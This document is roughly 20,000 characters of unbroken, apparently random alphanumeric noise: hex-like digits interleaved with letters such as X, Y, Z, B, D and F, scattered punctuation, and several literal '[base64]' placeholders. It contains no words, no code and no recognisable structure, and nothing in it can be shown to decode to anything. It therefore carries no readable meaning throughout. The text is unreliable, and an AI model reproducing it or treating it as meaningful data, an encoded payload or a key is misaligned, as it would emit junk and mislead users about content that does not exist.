673FZY0.Y68e2M1B12789#875acFXac2387BD60d944b1168ZFF1aa3f55FXF88F467D22eYD=cd7324F7b2DY3?371e84X762699_37ZD848b2FY5a}B75D34D8aZ330b3208dfa67d441YX1b88F562ZF3cY91683F079~Z89Z22dZ03d76YF1c9f@c79X653c02d9aJ774e14Xbb2895K26fdc65N973D14B6a1a90F271DX1567158cf01BY42189F069Z838b3177ZD078F15Dc2329dcc339D5fZY29a3|Z6ce54Y722D95fc75D444bf2388b471e044BX1X8ef463ceF674X53dfd5cZ743Y31f38ab5Xd3!789X766d344a91978c775ef2391F1a2Uc6YX4215add4YB72491fe6BD845b21f8cF966d340YD1Ya347B1@F89Y858ZX30af1Z53a553ca2X64+780XB58BD33a6c14Y9c!6a833a2FB79dd506e1Z8c^26bDD18782993F16Ba8e14Xd13eYB1885f25fcc39Y61380ed5YZ734a1&e972aY7e04bDX5B94cd3aBD2a97)471DX4bB82592ff6cD946b3208DFY832791ef698838YX108FFZ338533aa[e39Z23FY7LX87e656D1359YXX96Mf7BX050bbXY51bb7DX847Z12a8Y-368903Xb62Z91ff6d8B48b71B95F565ZB3Ya5cd4bY767Z631ad.D89Y215Z83D71f351d03DYX1383e231DF598Dfb5bPc76D44X8Bc447b4218efb68D542af1c89F663D03Daa1784,DB11B79f312c2389Y1986BDTFBD3498ce71XY55Z2279d102BB4=670129D|c65e347BYD898S16bdbf9B21883L16Fd9357Ddd8Xf856d0GD46B336a3107Dea57c4319XNb78e552bf2c99)673FZ8F(c45b043Z0F9329f228ffc69D643b01D8Yf764d13eab1885F25Fe88ZF654ZXXD9d1375f46198ea98SF739X27Y4[Z73XZ4BBB369Yff53fb74e045b5204FB620d04cZ02495fd1bd33abbZF83XX64Z8429e1X7cY463D12c581281e361Z53Ba6c03FYY1B8Zfd5D?X78D6508dZ649b62390fd6Yd744B11X8bf865D23Fac1986}fB31d7Bf514Z43a9Z1b88BF11bf369aD073XZ57c4299F122dB6)872O298FY7ZD8536dPZ7YD521DX3cba1642X24fb11272238deb65Y2db48cb38Y5127Fec59c633Y0OD7YX754Z12X9BU89124Y1DY45d8558XZ734B72491FX6bD845B21f8cf966d340YD1Y87F47D218bX9638232Y8(a89f62D7F2da4S833bc39Y1.881e050ZB2F94X890@975DY4YB5X44bb56Bdffcbc298Bb073ZF49B71a8df91897&e6X1f89X7619XD75ac734a1Oe7bX855c22F9Z[976e350BD2a9720c42X8Z,625D54Bad2c99D022d047abX184FD68D53ab0233XZ719832390f237f756Z540aa144eYX5FZ927Y1de1784|774X14Xbb2895G26FDZ49b62390fd6YD744cd60dd16811491ZYP370f360cd3YY71481ee5BZ835Y2MF7ZX956Z330B95dZ7259Fbe6Xe446c53269BB69X0446Ff875dd44BD1c8ZJ76bd024ZZ45b11686F12087F1Y7198Zea64Z52D9c^B33c756c12896%a82c05cbd27a1?Y6Xea137Fed59c740Y051bb1993D0~98cf966d340ad1Y87f461ce3bY81582XF5cZ952F660be3857]77dDF5eZBH254K279dd13B62f9a?76Ze25570F94bB556e19fea2496f971d9F7YZ1281f4598518YX1e8DXF3ac1419fX343f45XBZ3673ac199c[976X350bd2Y97T471de4bB82592ff6cD962F572YB16a9265F98T588f562cf3ZY91683F05dZY37a4117eeb58c54ef25cba3453|379db5aZ7FX50fe75d9L48D&Y72D952b1219c@065b961DY46ab1b86b962ZZfc63cd83f714c2329F1a7YF5627ZFY6fd53eae208Ff263D03fY61772f161ce34Y51582e859Z9369Z]b84X495ff5DD7144dD03dYY1784f15XZB38Y5127fXZ59c633a0#D963aY4^27c9b4bZ123a2Wf469846BD2157FY73de4BB02699B43d8ff98fH340G16Z2Y75af2184FZ649eFXaf1977f12X67D457Z4319XPb78e552bf2c99@673X04Dba27941db02D66D164X11a53c043b01D8Yf764d13eYB1885f25Fcc39Y61380V9ad1775efVXBX34961582B9Pbb93094BF48Z52D94KD6cDZ57bb20741c95,166d64170d741F769DZ3aB4157dec5b8317Y61178e65aD210ac-D77f15Ybe3a63ZF3da91890f0a1LB69e32059dc49b62390fd6aD744b11X8Bf865D23Fac19a246B0-e88a757ZD2fae1b52Y452Z92D63:67fXY57BZ32a5c0499b*5972D98fa69d8@0Z12c9ZJ26c8X43Y9188bf01Zdc4Dac2480f2339344ae#Z86c3FZ69XZ59Z633a0VD7aX754c12X9b(875e24fBZ29b245c2FB66f976afX855D845b21F8ZF966d340YD1a87f461ZX3bY8159X42YZQa84a353c92bYY174eY04Xc52954dd5ac229a2L171XZ50b5;9B12Y96FB6bd6P9b21Z4ZB31DD846641a8Xab59c936B1118ZF92f8F40YY~882BFf87Be855c22F9Z%976X350bd2Y97:471DX4BB841e54FYD2746f66ZZX4dbaf143F168cc}2a51e89F65BD1445fe83aY43aYXXBab147eXX#ZBX34531382DZ50c23593-D6Xd645b42F65Z576e03XB8F52e9b1X8Bf865d23fYZ1986F360ZD3Ya71481ee5be477f42D982BY8X11Y87WY77e451be2b98^572DF4cB92693_06dDY47d074de3ZB6d585FB5DDZ4980D280f75B86}f8cf45Bd433Y31e82X73Be35Zc82d9DS8379eK8be30a3_17BDZ44b3224Yde6dD83fYD2199D773D43Xb82185;12a96(470DF49b9259XFXaf1977F12X67XY57Z4319XMb78e552BF2Z99&673e04dba27B054BX1c96B565DB3DBZ2960B260d73b71148Df865ca40B3ZX57a913b6197BF545b12Y8a3bY5*37dbaf360X350BD2Y97P471DX4Bb82592ff6cD946b320Y93Zb9f25Df06Da6df4ccf3ca91683F05dca37Y4117eXB58Z5329fTZ9539a3!17b9Y4Yc022a1QX459745bc204Bd451b92099f868e347YZM0Y8218df262ZDJ0B3227ZF05a8aF15bWD83e550ZZ3ZYBTf71F153c63251%27YXZ16Y3df5dc942Y253bd1b95d2Lb8efb68D542YF1c89F663D03daa1784F15ecb54f862Z03Y59P97fX160cdT456.47bDF15b8319c!96eX45772FB4db749e547bc2D8YS660D04866eb50bf2898257ddd8eF856d0[D46B336a3107DXY57c4319eQb78X552BF2c99R673fc8fGc45b043Z0f9329F228Ffc69D643B01D8aF764d13XYB1885f25fX88ZF654ZXed9d1375f46198ea98_F739X27a4{Z73XZ4bBB369aFF53fb74e045B52053?675cf43addd44ae64d8F5a31380fb5bd6435ddb47B2218ZFZ68D3439f1X8efb61d242YF1586f663Z938b111Z22c8YW4417afd6YD744B11e8BF865d23fac1986f360cd3Yc367d12Fa9c878ee50cf3c73Z573XY4e8427a0[b78dd53Z6e16Ybc26ba41c11f9Xf57a8X3194f670Z02ZY5![base64];471de4BB82592FF6cD946b3208DFY67f094FX5cD6f5Y51B7Dfc69Y0F2Y0177bb154cd38a5=a80f3Me97X953F659BB3586F16Yca7Be543bdFY33Y02390fd6ad744b11e8bf865D23Fac1986F360e97ZF9329D30YDe61f8cUf7ZX956c3309D@a77X451be2b98(572df4ZD579e341bbDY8a{062X14X85D785fc608b1491F960D938Y82387ec40X861cd32Y2)d40F362BZ309Yca319B4dZ32590Sc7cXB4fb13193*6729142ba2Z56X31F9X,982e293fd5Bd5124bZX3BY81582ef5Zc936a3107DXY57c4319e_b9438a2K07a9949BF21Y0Md449644bb1F55F871dc49YX2497b23B8DF7892587FZ6dca46a01088a62B90ff68D865bd1dce3896104D86f376e350bd2a97(471DX4Bb82592FF6Zd946B33ZZF4Z85F083{[base64]:26ZZY4481BY3daa1784f15ecb38a5127fXZ59c633a0!D7YR3a7116fe9U8B82X90{F7Zb3M5B32a8ec467e04bB81d93P621aaFZ66FY81V15FDX35bace71d436B0I16Ze545f660BX3875YX1b9eMB78X552bf2c99*673e04dBY2794G16edb64f774ad18YB28619aP78af764d13XYB1885F25FZZ39Y61380XD5YZ750F45XBZ3655|57bdd5ZZ9-052&077DBJ68f)Z74DB54b3239X![base64]#YBB2583FD3Y73e063d03Daa1784F15eZB38a5127fec59c633Y029bc3972dd70ed265FZZ4Fbc2996;370dd4ab72491FX6bD845b21F8Z15B92381fb1YZY40Y2218eZ517c53ca0cb54D139a01978X863c72c8028a1]d72X24D8033Y2FZ70DY~a71db8d#365d04ZBZ2B8Ff171d346B2D182fa6c96235Fdf49Z222d33D9B15528BOe7Be855c22f9c{976e350bd2Y97=471DX4bD478e240BYD989ff61e04D84d684fb5f9538B11c89ee64d7F27Bcd37c965Z73ZYD|a86e050c8X66bD03fa818Y5FD5D!e78D6508dc633B62390FD6aD744B11e8Bf865d23fYZ1986F37ZRF8ZZ530c34079B21fa2)F7ce956Z3309dOa77X451be2B98-572df68MZ76D44e6D1d93F574e1186Y188FF31eY7248ZF36ZZB3BB61a7fd37Bf460c535a0d386F54fc32D5DZ42XX458752393]07bDB56Z3dd5bZ732Y1VZ7Xe853Z31F9XGe7be152c22f95-676X349b8319142YZWa84c1fa7dXY57Z4319e,B78X552BF2Z99)673e04Dba43X751af2948f86eD04FbcF345F36aceV4a7208BF85Dd34661XY3cY63Yc1419F1e75fa@XB11476F042YZ258536Y0FX78B5ee5Bde4BB82592ff6ZD946b3208Dfa67d441ae1ba437B4ed58eb68Y1DY47ca37Y4117Xeb58Z5329fUZ79e653Z02D9YQ790349efc769545BB1d9c]9409240B71b46cf4cB41b94F363de42Y7FBY31c88XD5Dc8F75Xc87XF2?fce38ab17759D1Y85F45fZX39Y8|582XD5ZZ736Y1106Deb60c62f9F1180e354c13097&77Fdf90fa58d2Qf48cb38a5127Fec59c633a0&D7ae754c12X9B;[base64]?471de4Bb82592FF882c96F46e8D3dB31594R1388Y38af133eZ744YZ138ceb5Bd63Y9fF39b1480e555Z0ef56Z076XY:7B82991&B28da5YB2289XFY68D4}aab1B88V363de4B65X34Fba2994:470DB4BY72591fc6BD646b21d8Xf972d283ed4bc5]23bbe2b98+572DF4Zb92693Q06dda47B4218XFB842892f06a8939af1190fd348634YB(F45e861cc399X1487Y22b7dX786M681e05acb234fWe6YX44YBFdd52;072D44YZ0318aB266cd4dab2a81;623a3U3B41X7cF6336cD95ZZ936Y3107dXY57c4319X!b78X552BF2Z9922b5326bD669e61f58c548B5228fFZ69D643B01D8Yf764d13Xab1885-XB21Z7aF413Z3399B1Y87be10be3599Z44DZY32991271e15Zc02579219Y*66Bdb4675dc46FZ708D3eYF1791YX6bD744YXZF72d537b1O16DX646f761bf3976af329f+c79X653c02d9a%774X14Xbb2895+26fF89Z!664defdad2385.471a8FYa81F83b95ZD540YD1288fb169ff15Bf884F15b7Z&D7Xe6609D40Y3@57Fcf3bb414Z52F8dG7447dXY6dDY47b4218XFB68d542af1c89f663d03dYY33Z6437ZX77YF73069d659c633a0}d7Ye754c12e9bR875X24Fbc29961Fc32D8bL524D44Yac2b98ZF21ZF46aaD55Xdb43aa2382f26Dd1368Y33a4=c86b053ZZ389DND78Y7HX7833971383X858beX05Xca35a4,F7fXB56c522Y1117XX455c53298J979e64cBB349445af?d87Z4FD80ed5YZ734a1&X7bX855Z22f9Z}976e350BD46XY54b22c4BFB71D352bfF648f66Dd1.7YY238eFB60d64964XD3FY948Z83479D98af452ZZ=942YF329f.c79e653c02d9aI774e14eBB2895I26FF88B#841YZ3fBZf52X9b1X8Bf865D23Fac1986F360cd3YY71481XX5Be488f250caX999TF71F05d94X694}b6f9Y23a0S86FX847b73296FB4ff869d14b751891fd62d23d6cd33dee5cca32B3178Zb264ZX41adTb85Y01e8YF564cf3fab1686FX5e%F79D7518ec74Yb72491FX6bd845b21f8cF966d340ad1Y8710b41e7cF615c53b9d1Z89c012Z0379bD174ed58Z52Ya0132eB7W973N78XKe6Zeb42Z7F757@872d04a87Z02dB01D8af764D13Xab1885f25FZZ39Y61380ed76T986bf2abd3a73YZ199cU976X350bd2Y97-471DX4Bb82592ff6cd962H670ZX4867178def6XDB12641289XD18a11X86ed66c535B01479ZD76e74Fc9F396!F7be050bbXY51bb6Ze3557Z2F8e_879D54F6aef52c92ca3@67dXX4eff69Z7417eB73aa71481XX5bZ835Y2Pf7cX956Z3309dWa77G0a4=e6ZX6)5b52B8DMZ79B0.2B0278bc164dd48B51Y90~31ea7f963F46BDD339344ae[Z86Z3fc69XZ59Z633a0QD7ae754c12e9b&875X24FBZ29b245c2fb66F976afX855D845B21F8ZF966D340YD1a87F461ZX3Ba8159X42ac)Y84a353Z92baa174ea04eZ52954dd5YZ229a2W171XZ50b5V46X329afe76d4fcb61b90FF6FX31373248Xec66a3DZ5Fcc39a61380ed5Yc734Y1&X7Be855c22f9Z25Z93391JB2ada50b2319XD527d54cB0X689L26dDY3fB52843cc1X881cB7108eed57D5f0a01985XY5aZ540aaQ675e8YF)Z346FZF80ea48c2ff38bb2895-26FDZ49b62390fd6YD744b11ea7-7Y91b95ca^386F360ZD3YY71481ee5BZ835a2Wf98f89Y%c86BBF461X451BX2B98R572DF4Zb92693U06Df689T63f78fb68d542YF1Z89f663D03dYY1784=da2148eY555cb2dac1950a251c3289b136FX815B8319d106adf51B52f4Zd5Me91fe6bD845B21F8cf966d340ad1a87F47D1788ef15d5419fe638e463d02FYB1740F05aZD3997116be854b233a1=36adf{fB82B8fB722D248aa2996ZD1Fd83ZB8288Dfd639236Y8Md80F854cdef78b134Y1|e7BX855c22F9ZS976X350BD46Y648BY3469Y22592ff6ZD946b3208DFY67D441YXT572F562cf3cY91683F05Dca37a4117XL79a175089f679e653c02d9aV774e14ebb2895%28b2092]Z23d349ab2Y97ZX20ZF47a8DF92I166d334b2263cZ5FX81ee5BZ835Y2+f7Ze956c3309DVY77e46d&72BDB51B3329fd628D9417Y2D96K06YD2fbae164Ff265DB39YF154YF365ca4060e954B45B9Dd659Z633a0&D7aX754Z12e9BV875X24fbc45X953B12B68Y12491fe6BD845b21f8ZF966d340YD1Y87f461;180a867Z73FY51D7F46a37D3698Z47d419Xbf2e95)02Zdd4b73J475DD579451YF2D89b558BB1d97e853b0768a2D90F26cBX2885faaf1b88F26680409F1775f34FBF37a8ZB3d9Z35B7X3Y2127Xd8?4Z12D9DB869D745b11c9Y|220d24d671d8XFX6dcd48a5188aXD5FZ53cY2ca87X563BFXB9d1388e84dcbe698;c2dee59176294W46be4@2B4349Dfb75de4c6a1890B144da4Yb91B66ed6dZBL14acd3aY71481ee5bZ835a2.f7ZX956Z330b919ZY3492Tc4982]572df4Zb92693V06dda47B4218e1777198BT53a73f663d03Daa1784F15XZB38Y52X8X30Y21Z518YF77aX754Z12e9bM875e24FBZ29b245Z2fb66f976afX855D845b21f8ZF966D340YD1Y871062DB48Y82a90~15Zfc6dZZ44a01257D13ebcf578e552bf2Z99]673e04Dba27B045b73148FX66acfeYY1997Z22acd46B21787F225D849a8207ZXX159ed75aZ734Y1]e7BX855c22f9cQ976e36ZO53X9747BD1f9X.b429443bb1c53N675cf4eB0288DF31DY6df62ZF3Za91683f05dZY37a4117XXB58c54XX8%Zbc32941380b7H9BY225B.X77X14bb3dc8Ff730D551b21c96FF63DFfa83ee4Xf53770F360ZD3YY71481XX5bZ835a2JF7cX956D83XafIYYY3B9a126Xe0%57a1578DY5493*b6dOX99&96Fd9FB73D563F25fce49B6d927YY1784f15Xcb38Y5127FXZ59Z633bc1cZ2FB72YB2e9b@875e24Fbc2996]370DD4aB740D35089c22FB21f8cF966D340ad1Y87F461ZX25Y81582XF5Zc936Y3107dXY57Z431BY5b96ZF52BF2Z99?673e04DBY2794|16edb48b547ddfcYX2243d35Xde38b02Y91FF1896K56fdc39F9588030YZ?c75f35Dc9X88bee50ca5c82X3Y3=22add53c338XX4b25d74b6Z299bf872X149671c82F164c9f5Y71b3Zfb65D844Y21Z37e95f7X38Y7#9819f60ZB3ba1%B2dF3!7Z7264XFZ7BDX49BD1d9B_571904DBF1Z96#56ddeF8Y61582f16cD9F3B0Pe8cX814Z43aY4PD83f654cfF740c3309D[a77e451BX2B98}572df4Zd535X31X57c447b4218XFB68D542af1c89f663d059XX60daf1a11779f8659ZXXYD&b85ed56Z828Y0ZX85X456b931a6BX4780{370DD4Yb72491FX6Bd845b21f8ZF966ef84F6708737YD:f8Xfb328443a11b83XZ5XBX3664NZ76DF4fBD3754DD1699:673e04dBY2794H16edb48b5228Ffc69d65ff466X0f7Y71D7fFX6Ba2F4b3118bF35cZX2Xa6D476F662cf37Y31531BYf376e350BD2a97~471DX4Bb82592FF6cD946B3208D16YB1D97ae5Xd436B52259YB58d73X5d1c7cX8139ZV767@97BF52Y63e653Z02d9Y-774e14XBB2895N26fDZ49b62390FD861B8dM71ece44Y62592Z91bc847YXZD93XZ60cd3DB2ZY53be1Xc032YZX11a9d@Y77X451BX2b98[572DF4Zb92693&06Dda47b43dD244bed585FB5DDZ4980D27fFX658438B0107dF3149dG868%Y7cF62B64X754c12X9bI875e24FBZ2996[370dd4aB724YD*daf219Bd0|98ZF966D340YD1Y87f461ZX3ba81582XF78D87aXZ669Bd441c4319XUB78e552bf2c99_673e04dBY27B045b73148f86eD04fBZf345:462dc44ad1f7FF725Z741a3253bc4FD80ed5ac734Y1We7be855c22F9cR976X350bd46XY54b22Z4BFB71D352bfF648F66DD1fc85?798F76fZB3d681690c416Z83e9eSZ83e92d8D3XY8#680bdf679e653Z02D9YG774e14eBB2895I26Fdc49B63fe34dab2544f46YZZ4bB8ef41ef66caQ0Y31Z87f459ZF425DX638Y23fce32YZVZ7cX251bc2851M383DD488XXX9F.967e11X57Z447B4218efb68D542af1Z89F663D03Daa1784&da01d56c154d1&Y43B033a0Pd7Ye754Z12X9BS875X24Fbc2996=370F99D,765dfFXYX2486O572Y9FBa92084YF38ba4Baa227XF0188232ab177Zec57d23Z9ZZ485X35dZ52eY0&078b515c6308eR8457X#16Xdb48b5228FFZ69D643b01d8Yf764d13eZ76bd533adZZ7Zf254d34077Z977XX52882bY4?F7cX157ZYe56ec02aba53bf2494FF25df4Xb01e62Z273DD3BB5F22B981B88f562cf3ZY91683f05Dca37Y4117eXB58e174F12Y9528a5DX1784N774e14Xbb2895P26fdc49B62390FD6Yd744ZD71db39b3D282f85YD9467dcf7DF45883|Z8e1F7XF652c4f199127ee353beed54BX73X758c62d8DJ66b9333Y4J37BD7499B2789f74Fdd45ac2584f46FD338a0L0B11B79f33069ec59Z633Y0&d7ae754c12X9bT875e24fBZ29b256c01X98b767dd3fBX2b62B462D93D73168Ffa67ZZ42B5d059ab15YY3XYF1D84e45DZ2_6661781DF5996ZF3Zbf2c99&673X04DBY2794%16XDB48b5228fFZ851895ZX39cc4982bb28ab1885f25Fcc39a61380XD5ac734a1;e7be871157fDD5776269cFX7Dea21732198fc27b032c3229af668953dB62287f76291F8622588XY6483:16De646f761bf3976af329F=Z79e653c02d9aS774X14XBB2895*26FF89c]664DXFDad2385(471Y8FYY81F83B95cd540YD1288FB169fF15beb87e750ZXX98Zef51ZB1B87[060117BD95390Z936b92693~06Dda47b4218XFB68d542YF1Z89f67f128Fc833Z6437Zb522a5127Fec59Z633Y0#D7aX754c12X9bQ875X26bRF79d751702096f877X41b6d1b92f621YY2cBD1Z94F0628F37b01c81F15c8Bf25Z1f82X45e7dFZ67e040f15bb93370a92c99T673e04dBY2794U16edb48B5228FFZ69F296U05eD8F7a71d7ffe6bY2F4Y2197dB356ZF3YY7|Z82F51099eb55X581e14YZ8X386e94Bc51681FY5Y,b75D34D8aZ330b3208Dfa67D441ae1b88f562cf3Za91683F079#Z89Z22dc03D76af1c9F&c79e653Z02D9a^774e14ebb2895V26Fdc65@973d14B6Y1Y90f271de1567158Zf01BY426B7168XXY5Z8931aa167Beb5685ec56197Zde5877F761da3aeb55b32D6aa32693-06DDY47B4218XFB68D542YF1Z89f663XZ90FY58D2F1Y11779F8659ZXX9Z1377ad50c934Y1?67cef!Y93X54fDF7Bdb44c2dd80X345BF117bF454M56Fcd4784bd2YYD1a87F461ZX3ba81582XF5ZZ936a3107Dea73.683BZ27ba3770Y91699%673e04dba2794Q16eDB48b5228Ffc69D65fH36Dcb4564148YXZ6bd8)f61NF86ea159X20b11088e456832Ba41075e5507fe650H678XB49Z3248cfb6Y9246B5ea62Z273DD3bb5f22Bae1b88F562ZF3Za91683f05dca37a4117eeb741882X05a79299f)180ed2476249BFF35D851BZ298e[477921b6Dd774;663DD4cb4D287XD5ccf34601F89fc68Z64077d788F250ca^740ad309d]Y77e451be2b98S572df4ZB92693V06Df689S63fYY3DBYF32c991c89F663d03daa1784F15ecb38Y5127fXZ59X286F04Xc8X797;d6FXX5b92X492M96d9821a33493SB67d9R6YX2793F868D3,6af1949B01Yda4baa227ef065D141B0c983f254Z2eaab1686XZ5694F4Y5^f6DX7245de04dBY2794&16XDB48B5228fFZ69d643B01dY64aB4128Zab5BD133B21F56Y856cd3167?Y83ee5bc036a9c44D9F|99c32a2176Be9[4c530Y0S670ae_ebf2987J13X77X467d441ae1B88f562ZF3cY91683F05dca37Y42dZ03d76X174f12a63D053c02D9Y~774X14XBB2895G26fdc49B6239019bd2785ff1Xce44a62592Z91bZ940a4cf58da6bca429X103dX55eca2f9F&Y3De65080X7511182e159b5279Z@878X7R0Z12Z9c.26Z8e3ZB42191L661cdf6b91c7ef817c535Y2cb49B51X91fc65d943BZ1ZZD3795^f4Z85:875e24Fbc2996T370dd4ab72491fe6Bd845ce72DZ3aB4D383f95Bda477ed07Xf5598f32ab1683e85Xd1XZ75Z731ce50ca329B1375XBH6Y9RZ6ee87Yb010Z12B89:34079X669D643B01D8Yf764d13eYB1885F25fcc39a62fc23f78e376f32Z65D255c22F9c)976X350bd2Y97G471DX4BB825921bBF2987K120D046a82794cb1DZB42a6D15Ydc6dZZ44Y0123fX760ZZ31a1!c3Ba2VcZ234Y7:57fX048B7264e|271Y71e7X2f99f771YXe76Yd744b11X8bf865d23Fac1986f360ZD3aa730d43e9Z1635X55bBD3Za9e032X057bbf194*D78X54aZ0334Xd7299323b9238cR275d3fb9XG163DD2D991272238DXB65a2DB48ZB38Y5127Fec59c633a0Hd7ae754c12X9BI89124Y1da45d8558eZ734B72491fe6Bd845B21f8cF966d340YD1a87F47D218Be9638232a8RY89f62d7f2DY4*833bc3eZF2ea6:274a149c22e93L36Xa14YB4e44bB575e645bd198B=06Zdc4b641X8Def5D8533a2MF7XF9669cfcad1775XF2Z65X855c22F9ZN976X350BD2Y97W471DX4bb825ae52bc1a94b363D93Bba275eb05eD5396f128BF663c83eB1ZZ55Y7119f2X9B,a85f2288839a3@17bb8f15Xe14Xbb2895G26fDZ49B62390fd6ad744b11eY73aB7F05bXX6BY4dd4aZD3YY71481XX5Bc835Y2.F7Ze956c3309D|a9337a1FF799848be209F)Z439543BY1e49D254e544bc188ab75fD844Y91984b760ZYFY61ZB8bFZ5Bd32FY11682F2617Y2897%473XX5B75389bFD77961480F959]Y74d24c89Z245b21f8Zf966d340ad1a87f461ZX3ba81582UBaf1977F110Z036981784bb[dbb3296cc6fe853c0259bWe29B2^46eFZ9Bfe69dd3Dac1FX6436b8Y2D90f26Zbc28a1]1b21Z7YF4316ad75Yc734Y1Ve7BX855Z22f9Z~976X350bd2Y9720b33069d467e41D56c346b3208dfa67D441YX1B88f562ZF3Za91683[cb01Y78f211Z137991885bc*XBZ3397Z24Bcd5ebd3591#32B9559c1259dFB23DD42B72696!a3a9a4Bb5138dcaM386f360cd3Ya71481XX5bc835Y2GF7ce956Z34ZF05YB83251M177d958c5fc4XFZ73D7]dB02994%166DZ4f6aF345af43de37B5147XFZ339344ae?Z86Z3fc7FXZ59c633Y0*D7Ye754c12X9B:875e26bcb6ddf598eZ74ab72491fe6BD845B21f8ZF966d35cBZ5ed04a7Fb825a81582ef5Zc936a3107DXY57c431BY4DZY)33Zbf2Z99~673X04Dba2794@16XDB48d166D85269198fF170DD14661587ec5fD733YZD97ZF561D42eY31579f31099d255c22f9Z(976X350BD2Y97G471de4bb841DB4ZB3D999O563YYFZa82794f36fDB@4B81B7df755d647Y61e7aXZ1fc83B9FZ732e258BY39a6dd2Fe84cc8389DRd73Y246B81D90)864DDff88c144B11X8Bf865D23fYZ1986F360cd56B658ca4479B235Y2^f7ce956c3309D.a77e451BX2b82J572df4cB92693~06dda47b4218e17YY276099-689F663D03dYY1784F15ecb38a5129b30Y21c33e359bb3YY7de30DF57b8XFa21176X344c2364cd5#X91fe6bd845b21F8cF966d340ad1a87f47D173beb61Z342afX638e9518a3DY6107ae2~Bbe265fO275XB49BF255Y?375DY5070f964c46BYDe669D643b01D8Yf764D13Xab1885F25fcc55F963Z13b78b134a1-X7BX855Z22f9cW976e350bd2Y97T471R397B848D353YD259FS6748DRb7aX451YX70dc3eae1896XY169b?06fd848D511ZX3aaaZ576e452BX29Y7&f2Ddf557435Y01076e0SX6F2c98#823dc4c6a2899F61ed947652584YZ5cd541a61681fc66Z2XX5D1B8ZXB63BF31a61282F1-acb36a6#Z76984Yc0228d^979X84cYX2e90&36f8e3fB72953|01X89FXY61F8aeb65Z8405X1B8aXY65Z43aad~B33X55B7Y34a3V573X757c8X290Ma7DDF4ac52c9dc0327BFX6bd845B21F8Zf966D340YD1Y87f461XY4YFB65Z33d7YB336Y3107DXY57c4319X;b78e552bf48a84Ybc366bY42794G16Xdb48B5228fFZ69D65fBF61d34D82BB28ab1885f25fcc39Y61380XD5ae376F32Z972aa7e01986[976X350BD2Y97#471de4bB84193HZ79d95bZ1338D2096-675D742a92987cf49B6346DF05dZY37Y4117eeb58c5329f28BD2fY9c076de24762291@f3Ya245be2Y8FFF6a9d43b92998fa20Y9e265d23fYZ1986F360ZD3YY71481XX771049Y252Z82Ya9164D9f4XZ6275e1180da59BB3398fe28B1ea6Dda47b4218XFB68d542af1c89f663D059F317c73D9F1X8bc214c52D661982XZ56BXe79Y(23Bee50be279bO036XZ4Zc2329Db942YDRDb4F62Fb21f8ZF966d340ad1Y87F461ZX3BY81597fd6fc95cF262d1337XQ585e3Sb80PeY01371eb4cB42392TD279F|1a02Y9d)96bDD4369e143de3XBX=04XD13XYB1885F25FZZ39a61380ed5Ye343X92299d255Z22F9c]976e350bd2Y97|471de67fa77B0X956D946b3208dFY67D441ae1B88f562eb8Zc7:083F05Dca37a4117XXB58c5329f#Z79X678;Z2dc056c63597e269X9476f2F8eb666DF4baf1a9854B18b39651X80ac6bZB3760117Ff314Z243Y7_935F25XZXX97Yeb53ZD|a7F1B72ec34985e723291b969X24XB3238e*973318e682a90F01cD244b7158ff058DXf18aec66Y556Z4ecYD18d6215Bcd30Y8102XX349b82b90bc6eX2(3c22Z9F[B69X3_c55D845B21F8ZF966D340ad1Y87F461ce3bD864d543Y11b7FF262ca2Fa518769e5ebde59a}06eX252BZ34F04d27Z222a2DBa1b574X450YY2943|05XDZ3864168aYB6aca46YX1X87f513Z82e9D1075Y15Ybc3B551474X04XZ9e361ZD38a71281XZ5bc73da0e96cD946b3208Dfa67d441YX1b88f57ede8cc7J06Df05Dca37Y4117XXB58c5329f%Z79-297*9839a4Yc022Y1Ie459756b42X96ff71D149772e8Dff62da4F67f029YZ1986F360cd3YY71481XX5Bc835Y2!f982d9F1930X056B837Y4DB2dXZ4aZ42Z95L767DF_db51F88F866e0FD86bf42af1Z89F663d03Daa1784F15Xcb38Y5127fM89D)F89Y050Z628a7144B9d5cba349c@577d74F7d1f9fJb78e04ZBXDY639Z1f8Zf966D340YD1Y87F461ZX3ba81582ef5Zc936bf54c64057.77DDF5eZB{254|180e7[6c52591BZ45B010B2249ed3:Z8Ffc69D643B01D8af764D13eab1885F25FZZ39Y62FZ436B0Z777ed4fZX3b72Z471F057763c95*976e65b73fc67Z769db558ac346b3208DFY67d441YX1b88F562cf3cY91683F05De67bed677e2XY4#685F2297b28a7@[base64]~d80X755B32848G876d050be295FBF70DY38b2ef28ab1885f25fZZ39a61380ed5aZ734Y1]X7Be871157fdd5776269cfe7dea21732198FZ32D54XB9268bP1748f186YD477f36D884Ba7218fF2B9163e6ZLf8YF852c23Y74D485XF4dc7@43DYY2d9Y=774e14XBB2895Q26fdc49b62390FD6af386L33ca73YB7F029961986F360cd3aY71481XX5BZ835Y2;f7Ze956df83ed4bZ5e494@Y6Zeb588fe18F=66Y951X93,979X84Ybc209ZDB89T3378949ab1f94YY6aDD44b21085a55Bcd409X1879X150BF]363147edc5693cc4FBZ2996U370DD4aB72491FX6bd845B21f8Z15B92381FB1aZY40a2218eZ517Z53ZY0d679f25dZY2Fa51833bcPe781b97112Ze254c7259f~068D746c1F757L872D04a87Z02dB01d8YF764d13XYB1885f25Fcc39Y61380XD76J986BF2abd3Y73ac199ZQ976e350bd2a97Q471DX4bB82592ff6cd962,[base64],d87Z4FD80ed5aZ734Y1{e7Be855c22F9Z|976e350BD46XY54b22c4bfb71d352BFF648F66Dd1.7YY238Xfb60d64964XD3Fa94dY41e79D98YF452ZZL942af329F)c79X653Z02D9Y(774e14XBB2895S26Ff88b]841ac3FBZF52X9B1e8BF865d23fYZ1986F360cd3Ya71481XX5be488F250ZYe999RF71f05d94e694|b6F9Y237a2F9B^b7Ya4:970DY9af9758X48b71987af60d139B3XZ4ZFD67Z53F7ZB538a5127Fec59c633Y0Id7ae754c12X9b]875feY2UZ6Ye4T3B3298BWa77YX-0ae2589BF62db46b3188eP11ca5F761F263cb458234aac96DZ43e99F9YY1472XZ2962ZF52BF2c99)673X04dBY2794%16eDB48b5228F18YB2861ZZ5Fdc154XBB3eYB1885f25FZZ39Y61380ed5aZ734Y1.e7b#4Y81270XYU9b92F91107dB4,6b42b8fBY439a48BY2d8bN566ce3DacDD44ae60cc3eB6cf8cf868d7*279d98af452ZZR942c5329f[Z79e653Z02D9Y}774X14eBB2895)28B2f99F7719040B61897*43B8D3bB2164Zef68D340Y51b8XY93284XX8F1aD8235dZF32YY1230de567736Y0137Fdd578XXX9fU967X11e57Z447b4218XFB68D542af1c89F663D03Daa1784Hda01d56Z154d1HY43b033Y0;D7ae754Z12X9b|875e24fbc2996@370f99dL765dfFXYX2486^572Y9fba92084af388F44B0208Fba1X85efaf&e8Ya359cdXY68dd43YZ1